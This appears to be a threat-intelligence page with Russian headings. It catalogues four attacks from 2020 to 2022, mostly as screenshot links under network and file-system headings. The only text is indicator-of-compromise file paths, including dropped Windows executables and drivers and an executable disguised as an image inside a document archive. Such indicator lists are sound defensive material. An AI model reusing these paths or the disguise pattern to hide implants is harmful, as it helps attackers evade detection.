





# Атака 19.08.2020

#### Network









# Атака 04.02.2021

#### Network



#### File system

- C:\Windows\swind2.exe
- C:\Windows\gdrv.sys
- C:\Windows\fs.sys
- C:\Windows\kernconfig.ini













# Атака 22.03.2022











#### Files









#### File system

- %TEMP%\docx1.zip
- %TEMP%\word\media\image2.jpg
- %TEMP%\word\media\image2.exe

# Атака 25.03.2022

#### Network







